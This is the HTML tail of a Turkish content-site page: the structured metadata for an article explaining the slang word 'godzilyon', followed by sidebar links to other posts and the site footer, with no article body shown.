<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div> <script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","dateCreated":"2023-09-05T16:22:48+03:00","datePublished":"2023-09-05T16:22:48+03:00","dateModified":"2023-09-15T15:43:56+03:00","headline":"Godzilyon Ne Demek? C\u00fcmle \u0130\u00e7inde Nas\u0131l Kullan\u0131l\u0131r?\u00a0","name":"Godzilyon Ne Demek? C\u00fcmle \u0130\u00e7inde Nas\u0131l Kullan\u0131l\u0131r?\u00a0","keywords":[],"url":"https:\/\/yazbuz.com\/godzilyon-ne-demek-cumle-icinde-nasil-kullanilir\/","description":"Bir\u00e7ok ki\u015finin a\u011fz\u0131ndan duydu\u011fumuz godzilyonun ne oldu\u011funu ve c\u00fcmle i\u00e7inde nas\u0131l kullan\u0131ld\u0131\u011f\u0131n\u0131 \u201cGodzilyon ne demek?\u201d isimli bu yaz\u0131m\u0131zda anlatmaya karar verdik! Godzilyon, T\u00fcrk\u00e7e\u2019de \u201cB\u00fcy\u00fck ve say\u0131lamaz miktarda\u201d anlamlar\u0131na gelmektedir.\u00a0 Say\u0131ca","copyrightYear":"2023","publisher":{"@id":"#Publisher","@type":"Organization","name":"Yazbuz.com","logo":{"@type":"ImageObject","url":"https:\/\/yazbuz.com\/wp-content\/uploads\/2023\/10\/yazbuz-yeni-logo.png"}},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/yazbuz.com\/godzilyon-ne-demek-cumle-icinde-nasil-kullanilir\/"},"author":{"@type":"Person","name":"Samet \u00dcnald\u0131","url":"https:\/\/yazbuz.com\/author\/sametunaldi\/"},"articleSection":"Ne, Ne De\u011fildir?","image":{"@type":"ImageObject","url":"https:\/\/yazbuz.com\/wp-content\/uploads\/2023\/09\/1.-onecikarilangorsel_yb-yeni.jpg","width":1200,"height":624}}</script> </main><aside id="secondary" class="site-bar"><div data-elementor-type="wp-post" data-elementor-id="23756" class="elementor elementor-23756"><div class="elementor-element elementor-element-f5591e2 e-flex e-con-boxed sticky-no is-skin bg-el bg-inherit bg-light nochange-no bg-no bg-no box-no e-con e-parent" data-id="f5591e2" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-cc65b65 elementor-widget elementor-widget-p-postssmall" data-id="cc65b65" data-element_type="widget" data-widget_type="p-postssmall.default"><div class="elementor-widget-container"><div id="th90-block_1" class="th90-block posts-columns box-wrap have-heading" data-current="1"><div class="widget-heading"><h4 class="title">Tavsiye edilen</h4></div><div class="posts-container"><div class="posts-list post-list-columns"><div class="post-item cat-428"><article class="post-layout small1 post-small format-standard"><div class="post-small-thumbnail"><div class="entry-thumbnail"><a class="src-1_1" href="https://yazbuz.com/en-iyi-kibris-girne-otelleri/" title="En İyi Kıbrıs Girne Otelleri  "><div class="thumb-container thumb-100"><img width="480" height="250" src="[data-uri]" data-src="https://yazbuz.com/wp-content/uploads/2025/02/kibris-girne-otelleri-480x250.jpg" class="lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Kıbrıs Girne otelleri" decoding="async" data-srcset="https://yazbuz.com/wp-content/uploads/2025/02/kibris-girne-otelleri-480x250.jpg 480w, https://yazbuz.com/wp-content/uploads/2025/02/kibris-girne-otelleri-300x156.jpg 300w, https://yazbuz.com/wp-content/uploads/2025/02/kibris-girne-otelleri-1024x532.jpg 1024w, https://yazbuz.com/wp-content/uploads/2025/02/kibris-girne-otelleri-200x104.jpg 200w, https://yazbuz.com/wp-content/uploads/2025/02/kibris-girne-otelleri-768x399.jpg 768w, https://yazbuz.com/wp-content/uploads/2025/02/kibris-girne-otelleri.jpg 1200w" data-sizes="auto" data-expand="0" loading="eager" /></div></a></div></div><div class="post-small-desc"><div class="entry-header"><h3 class="entry-title h6">
<a class="title-text" href="https://yazbuz.com/en-iyi-kibris-girne-otelleri/" title="En İyi Kıbrıs Girne Otelleri  ">En İyi Kıbrıs Girne Otelleri  </a></h3></div><div class="entry-meta no-icons"><div class="meta-item meta-author author vcard meta-color"><a href="https://yazbuz.com/author/gokce1/" class="info-text author-name url fn" rel="author" title="Posts by Gökçe Onat">Gökçe Onat</a></div><div class="meta-item meta-date"><a class="meta-color" href="https://yazbuz.com/en-iyi-kibris-girne-otelleri/"><span class="info-text">11 ay önce</span></a></div></div></div></article></div><div class="post-item cat-241"><article class="post-layout small1 post-small format-standard"><div class="post-small-thumbnail"><div class="entry-thumbnail"><a class="src-1_1" href="https://yazbuz.com/teknolojinin-insan-hayatindaki-yeri-ve-etkileri/" title="Teknolojinin İnsan Hayatındaki Yeri ve Etkileri"><div class="thumb-container thumb-100"><img width="480" height="250" src="[data-uri]" data-src="https://yazbuz.com/wp-content/uploads/2025/01/Teknoloji-480x250.jpg" class="lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Teknoloji" decoding="async" data-srcset="https://yazbuz.com/wp-content/uploads/2025/01/Teknoloji-480x250.jpg 480w, https://yazbuz.com/wp-content/uploads/2025/01/Teknoloji-300x156.jpg 300w, https://yazbuz.com/wp-content/uploads/2025/01/Teknoloji-1024x532.jpg 1024w, https://yazbuz.com/wp-content/uploads/2025/01/Teknoloji-200x104.jpg 200w, https://yazbuz.com/wp-content/uploads/2025/01/Teknoloji-768x399.jpg 768w, https://yazbuz.com/wp-content/uploads/2025/01/Teknoloji.jpg 1200w" data-sizes="auto" data-expand="0" loading="eager" /></div></a></div></div><div class="post-small-desc"><div class="entry-header"><h3 class="entry-title h6">
<a class="title-text" href="https://yazbuz.com/teknolojinin-insan-hayatindaki-yeri-ve-etkileri/" title="Teknolojinin İnsan Hayatındaki Yeri ve Etkileri">Teknolojinin İnsan Hayatındaki Yeri ve Etkileri</a></h3></div><div class="entry-meta no-icons"><div class="meta-item meta-author author vcard meta-color"><a href="https://yazbuz.com/author/anil/" class="info-text author-name url fn" rel="author" title="Posts by Anıl Kölmük">Anıl Kölmük</a></div><div class="meta-item meta-date"><a class="meta-color" href="https://yazbuz.com/teknolojinin-insan-hayatindaki-yeri-ve-etkileri/"><span class="info-text">1 yıl önce</span></a></div></div></div></article></div><div class="post-item cat-218"><article class="post-layout small1 post-small format-standard"><div class="post-small-thumbnail"><div class="entry-thumbnail"><a class="src-1_1" href="https://yazbuz.com/arveles-adeti-keser-mi/" title="Arveles Adeti Keser mi? "><div class="thumb-container thumb-100"><img width="480" height="250" src="[data-uri]" data-src="https://yazbuz.com/wp-content/uploads/2025/01/Arveles-adeti-keser-mi-480x250.jpg" class="lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Arveles adeti keser mi" decoding="async" data-srcset="https://yazbuz.com/wp-content/uploads/2025/01/Arveles-adeti-keser-mi-480x250.jpg 480w, https://yazbuz.com/wp-content/uploads/2025/01/Arveles-adeti-keser-mi-300x156.jpg 300w, https://yazbuz.com/wp-content/uploads/2025/01/Arveles-adeti-keser-mi-1024x532.jpg 1024w, https://yazbuz.com/wp-content/uploads/2025/01/Arveles-adeti-keser-mi-200x104.jpg 200w, https://yazbuz.com/wp-content/uploads/2025/01/Arveles-adeti-keser-mi-768x399.jpg 768w, https://yazbuz.com/wp-content/uploads/2025/01/Arveles-adeti-keser-mi.jpg 1200w" data-sizes="auto" data-expand="0" loading="eager" /></div></a></div></div><div class="post-small-desc"><div class="entry-header"><h3 class="entry-title h6">
<a class="title-text" href="https://yazbuz.com/arveles-adeti-keser-mi/" title="Arveles Adeti Keser mi? ">Arveles Adeti Keser mi? </a></h3></div><div class="entry-meta no-icons"><div class="meta-item meta-author author vcard meta-color"><a href="https://yazbuz.com/author/gokce1/" class="info-text author-name url fn" rel="author" title="Posts by Gökçe Onat">Gökçe Onat</a></div><div class="meta-item meta-date"><a class="meta-color" href="https://yazbuz.com/arveles-adeti-keser-mi/"><span class="info-text">1 yıl önce</span></a></div></div></div></article></div><div class="post-item cat-457"><article class="post-layout small1 post-small format-standard"><div class="post-small-thumbnail"><div class="entry-thumbnail"><a class="src-1_1" href="https://yazbuz.com/sonmez-yuca-zafer-partisi-antalya-il-teskilat-baskani-oldu/" title="Sönmez Yüca, Zafer Partisi Antalya İl Teşkilat Başkanı Oldu!"><div class="thumb-container thumb-100"><img width="480" height="250" src="[data-uri]" data-src="https://yazbuz.com/wp-content/uploads/2024/12/sonmez-yuca-480x250.jpg" class="lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="sönmez yüca" decoding="async" data-srcset="https://yazbuz.com/wp-content/uploads/2024/12/sonmez-yuca-480x250.jpg 480w, https://yazbuz.com/wp-content/uploads/2024/12/sonmez-yuca-300x156.jpg 300w, https://yazbuz.com/wp-content/uploads/2024/12/sonmez-yuca-1024x532.jpg 1024w, https://yazbuz.com/wp-content/uploads/2024/12/sonmez-yuca-200x104.jpg 200w, https://yazbuz.com/wp-content/uploads/2024/12/sonmez-yuca-768x399.jpg 768w, https://yazbuz.com/wp-content/uploads/2024/12/sonmez-yuca.jpg 1200w" data-sizes="auto" data-expand="0" loading="eager" /></div></a></div></div><div class="post-small-desc"><div class="entry-header"><h3 class="entry-title h6">
<a class="title-text" href="https://yazbuz.com/sonmez-yuca-zafer-partisi-antalya-il-teskilat-baskani-oldu/" title="Sönmez Yüca, Zafer Partisi Antalya İl Teşkilat Başkanı Oldu!">Sönmez Yüca, Zafer Partisi Antalya İl Teşkilat Başkanı Oldu!</a></h3></div><div class="entry-meta no-icons"><div class="meta-item meta-author author vcard meta-color"><a href="https://yazbuz.com/author/hatice/" class="info-text author-name url fn" rel="author" title="Posts by Hatice Yüksek">Hatice Yüksek</a></div><div class="meta-item meta-date"><a class="meta-color" href="https://yazbuz.com/sonmez-yuca-zafer-partisi-antalya-il-teskilat-baskani-oldu/"><span class="info-text">1 yıl önce</span></a></div></div></div></article></div><div class="post-item cat-215"><article class="post-layout small1 post-small format-standard"><div class="post-small-thumbnail"><div class="entry-thumbnail"><a class="src-1_1" href="https://yazbuz.com/kadinlarin-egitimdeki-yeri/" title="Kadınların Eğitimdeki Yeri: Tarihsel Bir Perspektif"><div class="thumb-container thumb-100"><img width="480" height="250" src="[data-uri]" data-src="https://yazbuz.com/wp-content/uploads/2024/12/Kadinlarin-egitimdeki-yeri-480x250.jpg" class="lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Kadınların eğitimdeki yeri" decoding="async" data-srcset="https://yazbuz.com/wp-content/uploads/2024/12/Kadinlarin-egitimdeki-yeri-480x250.jpg 480w, https://yazbuz.com/wp-content/uploads/2024/12/Kadinlarin-egitimdeki-yeri-300x156.jpg 300w, https://yazbuz.com/wp-content/uploads/2024/12/Kadinlarin-egitimdeki-yeri-1024x532.jpg 1024w, https://yazbuz.com/wp-content/uploads/2024/12/Kadinlarin-egitimdeki-yeri-200x104.jpg 200w, https://yazbuz.com/wp-content/uploads/2024/12/Kadinlarin-egitimdeki-yeri-768x399.jpg 768w, https://yazbuz.com/wp-content/uploads/2024/12/Kadinlarin-egitimdeki-yeri.jpg 1200w" data-sizes="auto" data-expand="0" loading="eager" /></div></a></div></div><div class="post-small-desc"><div class="entry-header"><h3 class="entry-title h6">
<a class="title-text" href="https://yazbuz.com/kadinlarin-egitimdeki-yeri/" title="Kadınların Eğitimdeki Yeri: Tarihsel Bir Perspektif">Kadınların Eğitimdeki Yeri: Tarihsel Bir Perspektif</a></h3></div><div class="entry-meta no-icons"><div class="meta-item meta-author author vcard meta-color"><a href="https://yazbuz.com/author/anil/" class="info-text author-name url fn" rel="author" title="Posts by Anıl Kölmük">Anıl Kölmük</a></div><div class="meta-item meta-date"><a class="meta-color" href="https://yazbuz.com/kadinlarin-egitimdeki-yeri/"><span class="info-text">1 yıl önce</span></a></div></div></div></article></div><div class="post-item cat-174"><article class="post-layout small1 post-small format-standard"><div class="post-small-thumbnail"><div class="entry-thumbnail"><a class="src-1_1" href="https://yazbuz.com/karinca-yuvalari-hangi-yonu-gosterir/" title="Karınca Yuvaları Hangi Yönü Gösterir?"><div class="thumb-container thumb-100"><img width="480" height="250" src="[data-uri]" data-src="https://yazbuz.com/wp-content/uploads/2024/12/Karinca-yuvalari-hangi-yonu-gosterir-480x250.jpg" class="lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Karınca yuvaları hangi yönü gösterir" decoding="async" data-srcset="https://yazbuz.com/wp-content/uploads/2024/12/Karinca-yuvalari-hangi-yonu-gosterir-480x250.jpg 480w, https://yazbuz.com/wp-content/uploads/2024/12/Karinca-yuvalari-hangi-yonu-gosterir-300x156.jpg 300w, https://yazbuz.com/wp-content/uploads/2024/12/Karinca-yuvalari-hangi-yonu-gosterir-1024x532.jpg 1024w, https://yazbuz.com/wp-content/uploads/2024/12/Karinca-yuvalari-hangi-yonu-gosterir-200x104.jpg 200w, https://yazbuz.com/wp-content/uploads/2024/12/Karinca-yuvalari-hangi-yonu-gosterir-768x399.jpg 768w, https://yazbuz.com/wp-content/uploads/2024/12/Karinca-yuvalari-hangi-yonu-gosterir.jpg 1200w" data-sizes="auto" data-expand="0" loading="eager" /></div></a></div></div><div class="post-small-desc"><div class="entry-header"><h3 class="entry-title h6">
<a class="title-text" href="https://yazbuz.com/karinca-yuvalari-hangi-yonu-gosterir/" title="Karınca Yuvaları Hangi Yönü Gösterir?">Karınca Yuvaları Hangi Yönü Gösterir?</a></h3></div><div class="entry-meta no-icons"><div class="meta-item meta-author author vcard meta-color"><a href="https://yazbuz.com/author/buseozcivak/" class="info-text author-name url fn" rel="author" title="Posts by Buse Özcivak">Buse Özcivak</a></div><div class="meta-item meta-date"><a class="meta-color" href="https://yazbuz.com/karinca-yuvalari-hangi-yonu-gosterir/"><span class="info-text">1 yıl önce</span></a></div></div></div></article></div><div class="post-item cat-421"><article class="post-layout small1 post-small format-standard"><div class="post-small-thumbnail"><div class="entry-thumbnail"><a class="src-1_1" href="https://yazbuz.com/bartin-arac-kiralama-fd-rent-a-car/" title="Bartın Araç Kiralama &#8211; FD Rent A Car"><div class="thumb-container thumb-100"><img width="480" height="273" src="[data-uri]" data-src="https://yazbuz.com/wp-content/uploads/2024/12/bartin-oto-kiralama-480x273.png" class="lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="bartin oto kiralama" decoding="async" data-srcset="https://yazbuz.com/wp-content/uploads/2024/12/bartin-oto-kiralama-480x273.png 480w, https://yazbuz.com/wp-content/uploads/2024/12/bartin-oto-kiralama-300x170.png 300w, https://yazbuz.com/wp-content/uploads/2024/12/bartin-oto-kiralama-200x114.png 200w, https://yazbuz.com/wp-content/uploads/2024/12/bartin-oto-kiralama-768x436.png 768w, https://yazbuz.com/wp-content/uploads/2024/12/bartin-oto-kiralama.png 1000w" data-sizes="auto" data-expand="0" loading="eager" /></div></a></div></div><div class="post-small-desc"><div class="entry-header"><h3 class="entry-title h6">
<a class="title-text" href="https://yazbuz.com/bartin-arac-kiralama-fd-rent-a-car/" title="Bartın Araç Kiralama &#8211; FD Rent A Car">Bartın Araç Kiralama &#8211; FD Rent A Car</a></h3></div><div class="entry-meta no-icons"><div class="meta-item meta-author author vcard meta-color"><a href="https://yazbuz.com/author/kamil/" class="info-text author-name url fn" rel="author" title="Posts by Furkan">Furkan</a></div><div class="meta-item meta-date"><a class="meta-color" href="https://yazbuz.com/bartin-arac-kiralama-fd-rent-a-car/"><span class="info-text">1 yıl önce</span></a></div></div></div></article></div></div></div></div></div></div></div></div></div></aside></div></div></article></div></div><footer id="colophon"><div class="site-section site-footer"><div data-elementor-type="wp-post" data-elementor-id="23953" class="elementor elementor-23953"><div class="elementor-element elementor-element-bdc879e e-grid box-cont e-con-boxed sticky-no is-skin bg-el bg-inherit bg-light nochange-no bg-no bg-no e-con e-parent" data-id="bdc879e" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-bcf51fd elementor-widget elementor-widget-w-aboutus" data-id="bcf51fd" data-element_type="widget" data-widget_type="w-aboutus.default"><div class="elementor-widget-container"><div id="th90-block_2" class="th90-block block-aboutus box-wrap"><div class="about-us">
<a href="https://yazbuz.com/" class="logo-site logo" title="Yazbuz.com"><img class="logo-img" alt="Yazbuz.com" src="https://yazbuz.com/wp-content/uploads/2023/10/yazbuz-yeni-logo.png" width="1024" height="1024" srcset="https://yazbuz.com/wp-content/uploads/2023/10/yazbuz-yeni-logo.png 1x, https://yazbuz.com/wp-content/uploads/2023/10/yazbuz-yeni-logo.png 2x"></a><a href="https://yazbuz.com/" class="logo-site logo_dark" title="Yazbuz.com"><img class="logo-img" alt="Yazbuz.com" src="https://yazbuz.com/wp-content/uploads/2023/10/yazbuz-yeni-logo.png" width="1024" height="1024" srcset="https://yazbuz.com/wp-content/uploads/2023/10/yazbuz-yeni-logo.png 1x, https://yazbuz.com/wp-content/uploads/2023/10/yazbuz-yeni-logo.png 2x"></a><div class="aboutus-desc"><div class="desc">
Bilgi Meta Değildir</div><div class="phone">
<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><path d="M164.9 24.6c-7.7-18.6-28-28.5-47.4-23.2l-88 24C12.1 30.2 0 46 0 64C0 311.4 200.6 512 448 512c18 0 33.8-12.1 38.6-29.5l24-88c5.3-19.4-4.6-39.7-23.2-47.4l-96-40c-16.3-6.8-35.2-2.1-46.3 11.6L304.7 368C234.3 334.7 177.3 277.7 144 207.3L193.3 167c13.7-11.2 18.4-30 11.6-46.3l-40-96z"/></svg></span>							+90 545 627 1674</div><div class="email">
<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M64 208.1L256 65.9 448 208.1v47.4L289.5 373c-9.7 7.2-21.4 11-33.5 11s-23.8-3.9-33.5-11L64 255.5V208.1zM256 0c-12.1 0-23.8 3.9-33.5 11L25.9 156.7C9.6 168.8 0 187.8 0 208.1V448c0 35.3 28.7 64 64 64H448c35.3 0 64-28.7 64-64V208.1c0-20.3-9.6-39.4-25.9-51.4L289.5 11C279.8 3.9 268.1 0 256 0z"/></svg></span>							merhaba@icerik101.com</div></div></div></div></div></div><div class="elementor-element elementor-element-23f3a4c elementor-widget elementor-widget-p-postssmall" data-id="23f3a4c" data-element_type="widget" data-widget_type="p-postssmall.default"><div class="elementor-widget-container"><div id="th90-block_3" class="th90-block posts-columns box-wrap box-disable have-heading" data-current="1"><div class="widget-heading"><h4 class="title">Popüler</h4></div><div class="posts-container"><div class="posts-list post-list-columns"><div class="post-item cat-423"><article class="post-layout small1 post-small format-standard"><div class="post-small-thumbnail thumbnail-circle"><div class="entry-thumbnail"><a class="src-1_1" href="https://yazbuz.com/harley-quinn-filmleri/" title="Harley Quinn Filmleri Hangi Sırayla İzlenmeli?"><div class="thumb-container thumb-100"><img width="480" height="250" src="[data-uri]" data-src="https://yazbuz.com/wp-content/uploads/2022/04/harley-quinn-filmleri-480x250.jpg" class="lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Harley Quinn Filmleri" decoding="async" data-srcset="https://yazbuz.com/wp-content/uploads/2022/04/harley-quinn-filmleri-480x250.jpg 480w, https://yazbuz.com/wp-content/uploads/2022/04/harley-quinn-filmleri-200x104.jpg 200w, https://yazbuz.com/wp-content/uploads/2022/04/harley-quinn-filmleri-300x156.jpg 300w, https://yazbuz.com/wp-content/uploads/2022/04/harley-quinn-filmleri-768x399.jpg 768w, https://yazbuz.com/wp-content/uploads/2022/04/harley-quinn-filmleri-1024x532.jpg 1024w, https://yazbuz.com/wp-content/uploads/2022/04/harley-quinn-filmleri.jpg 1200w" data-sizes="auto" data-expand="0" loading="eager" /></div></a></div></div><div class="post-small-desc"><div class="entry-header"><h3 class="entry-title h6">
<a class="title-text" href="https://yazbuz.com/harley-quinn-filmleri/" title="Harley Quinn Filmleri Hangi Sırayla İzlenmeli?">Harley Quinn Filmleri Hangi Sırayla İzlenmeli?</a></h3></div><div class="entry-meta no-icons"><div class="meta-item meta-date"><a class="meta-color" href="https://yazbuz.com/harley-quinn-filmleri/"><span class="info-text">4 yıl önce</span></a></div></div></div></article></div><div class="post-item cat-425"><article class="post-layout small1 post-small format-standard"><div class="post-small-thumbnail thumbnail-circle"><div class="entry-thumbnail"><a class="src-1_1" href="https://yazbuz.com/minecraft-derin-kosucu-ne-ise-yarar/" title="Minecraft Derin Koşucu Ne İşe Yarar?"><div class="thumb-container thumb-100"><img width="480" height="250" src="[data-uri]" data-src="https://yazbuz.com/wp-content/uploads/2023/03/Minecraft-Derin-Kosucu-ne-ise-yarar-480x250.jpg" class="lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Minecraft Derin Koşucu" decoding="async" data-srcset="https://yazbuz.com/wp-content/uploads/2023/03/Minecraft-Derin-Kosucu-ne-ise-yarar-480x250.jpg 480w, https://yazbuz.com/wp-content/uploads/2023/03/Minecraft-Derin-Kosucu-ne-ise-yarar-200x104.jpg 200w, https://yazbuz.com/wp-content/uploads/2023/03/Minecraft-Derin-Kosucu-ne-ise-yarar-300x156.jpg 300w, https://yazbuz.com/wp-content/uploads/2023/03/Minecraft-Derin-Kosucu-ne-ise-yarar-768x399.jpg 768w, https://yazbuz.com/wp-content/uploads/2023/03/Minecraft-Derin-Kosucu-ne-ise-yarar-1024x532.jpg 1024w, https://yazbuz.com/wp-content/uploads/2023/03/Minecraft-Derin-Kosucu-ne-ise-yarar.jpg 1200w" data-sizes="auto" data-expand="0" loading="eager" /></div></a></div></div><div class="post-small-desc"><div class="entry-header"><h3 class="entry-title h6">
<a class="title-text" href="https://yazbuz.com/minecraft-derin-kosucu-ne-ise-yarar/" title="Minecraft Derin Koşucu Ne İşe Yarar?">Minecraft Derin Koşucu Ne İşe Yarar?</a></h3></div><div class="entry-meta no-icons"><div class="meta-item meta-date"><a class="meta-color" href="https://yazbuz.com/minecraft-derin-kosucu-ne-ise-yarar/"><span class="info-text">3 yıl önce</span></a></div></div></div></article></div></div></div></div></div></div><div class="elementor-element elementor-element-d0a1dfa elementor-widget elementor-widget-w-socialcounters" data-id="d0a1dfa" data-element_type="widget" data-widget_type="w-socialcounters.default"><div class="elementor-widget-container"><div id="th90-block_4" class="th90-block block-counters counters-grid box-wrap have-heading"><div class="widget-heading"><h4 class="title">Sosyal Medya Biz</h4></div><div class="social-counters">
<a class="social-counter" href="https://www.facebook.com/icerik101com" target="_blank" >
<span class="counter-icon social-icon counter-facebook">
<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"/></svg></span>							</span>
<span class="counter-desc">
<span class="counter-text">Facebook</span>								<span class="cmeta cmeta-facebook">
287,0								</span>
</span>
</a>
<a class="social-counter" href="https://www.instagram.com/icerik101com/" target="_blank" >
<span class="counter-icon social-icon counter-instagram">
<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13.028 2.001a78.82 78.82 0 0 1 2.189.022l.194.007c.224.008.445.018.712.03 1.064.05 1.79.218 2.427.465.66.254 1.216.598 1.772 1.154a4.908 4.908 0 0 1 1.153 1.771c.247.637.415 1.364.465 2.428.012.266.022.488.03.712l.006.194a79 79 0 0 1 .023 2.188l.001.746v1.31a78.836 78.836 0 0 1-.023 2.189l-.006.194c-.008.224-.018.445-.03.712-.05 1.064-.22 1.79-.466 2.427a4.884 4.884 0 0 1-1.153 1.772 4.915 4.915 0 0 1-1.772 1.153c-.637.247-1.363.415-2.427.465-.267.012-.488.022-.712.03l-.194.006a79 79 0 0 1-2.189.023l-.746.001h-1.309a78.836 78.836 0 0 1-2.189-.023l-.194-.006a60.64 60.64 0 0 1-.712-.03c-1.064-.05-1.79-.22-2.428-.466a4.89 4.89 0 0 1-1.771-1.153 4.904 4.904 0 0 1-1.154-1.772c-.247-.637-.415-1.363-.465-2.427a74.367 74.367 0 0 1-.03-.712l-.005-.194A79.053 79.053 0 0 1 2 13.028v-2.056a78.82 78.82 0 0 1 .022-2.188l.007-.194c.008-.224.018-.446.03-.712.05-1.065.218-1.79.465-2.428A4.88 4.88 0 0 1 3.68 3.68 4.897 4.897 0 0 1 5.45 2.525c.638-.247 1.363-.415 2.428-.465l.712-.03.194-.005A79.053 79.053 0 0 1 10.972 2h2.056Zm-1.028 5A5 5 0 1 0 12 17a5 5 0 0 0 0-10Zm0 2A3 3 0 1 1 12.001 15a3 3 0 0 1 0-6Zm5.25-3.5a1.25 1.25 0 0 0 0 2.498 1.25 1.25 0 0 0 0-2.5Z"/></svg></span>							</span>
<span class="counter-desc">
<span class="counter-text">Instagram</span>								<span class="cmeta cmeta-instagram">
469,0								</span>
</span>
</a>
<a class="social-counter" href="https://www.linkedin.com/company/icerik101com/" target="_blank" >
<span class="counter-icon social-icon counter-linkedin">
<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"/></svg></span>							</span>
<span class="counter-desc">
<span class="counter-text">Linkedin</span>								<span class="cmeta cmeta-linkedin">
1,5K								</span>
</span>
</a></div></div></div></div><div class="elementor-element elementor-element-d7263ff elementor-widget elementor-widget-w-verticalmenu" data-id="d7263ff" data-element_type="widget" data-widget_type="w-verticalmenu.default"><div class="elementor-widget-container"><div id="th90-block_5" class="th90-block block-vmenu box-wrap box-disable have-heading"><div class="widget-heading"><h4 class="title">Yardımcı Bağlantılar</h4></div><nav class="mobile-menu-wrap"><ul id="menu-yardimci-baglantilar" class="nav-mobile"><li id="menu-item-24141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24141"><a href="https://yazbuz.com/kunye/"><span class="menu-text">Künye</span></a><span class="menu-item-space"></span></li><li id="menu-item-24142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24142"><a href="https://yazbuz.com/kvkk-metni/"><span class="menu-text">KVKK Metni</span></a><span class="menu-item-space"></span></li></ul></nav></div></div></div></div></div><div class="elementor-element elementor-element-02ff766 is-skin bg-el bg-light e-flex e-con-boxed sticky-no nochange-no bg-no bg-no box-no e-con e-parent" data-id="02ff766" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-0806ed4 text-left elementor-widget elementor-widget-e-copyright" data-id="0806ed4" data-element_type="widget" data-widget_type="e-copyright.default"><div class="elementor-widget-container"><div class="copyright-wrapper">
<span>Copyright © 2026 Yazbuz.com | Tüm Hakları Saklıdır.</span></div></div></div></div></div></div></div></footer><div class="fly-trigger totop-fly"><div class="totop-trigger button btn-content_icon btn-tiny btn-white">
<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M214.6 9.4c-12.5-12.5-32.8-12.5-45.3 0l-128 128c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0l73.4-73.4V480c0 17.7 14.3 32 32 32s32-14.3 32-32V109.3l73.4 73.4c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3l-128-128z"/></svg></span></div></div><div class="fly-trigger skin-fly"><div class="skin-btn"><div class="skin-trigger trigger-dark button btn-content_icon btn-tiny btn-color">
<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M223.5 32C100 32 0 132.3 0 256s100 224 223.5 224c60.6 0 115.5-24.2 155.8-63.4 5-4.9 6.3-12.5 3.1-18.7s-10.1-9.7-17-8.5c-9.8 1.7-19.8 2.6-30.1 2.6-96.9 0-175.5-78.8-175.5-176 0-65.8 36-123.1 89.3-153.3 6.1-3.5 9.2-10.5 7.7-17.3s-7.3-11.9-14.3-12.5c-6.3-.5-12.6-.8-19-.8z"/></svg></span></div><div class="skin-trigger trigger-light button btn-content_icon btn-tiny btn-color">
<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 18a6 6 0 1 1 0-12 6 6 0 0 1 0 12ZM11 1h2v3h-2V1Zm0 19h2v3h-2v-3ZM3.515 4.929l1.414-1.414L7.05 5.636 5.636 7.05 3.515 4.93ZM16.95 18.364l1.414-1.414 2.121 2.121-1.414 1.414-2.121-2.121Zm2.121-14.85 1.414 1.415-2.121 2.121-1.414-1.414 2.121-2.121ZM5.636 16.95l1.414 1.414-2.121 2.121-1.414-1.414 2.121-2.121ZM23 11v2h-3v-2h3ZM4 11v2H1v-2h3Z"/></svg></span></div></div></div></div>  <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/atlas-child/*","/wp-content/themes/atlas/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
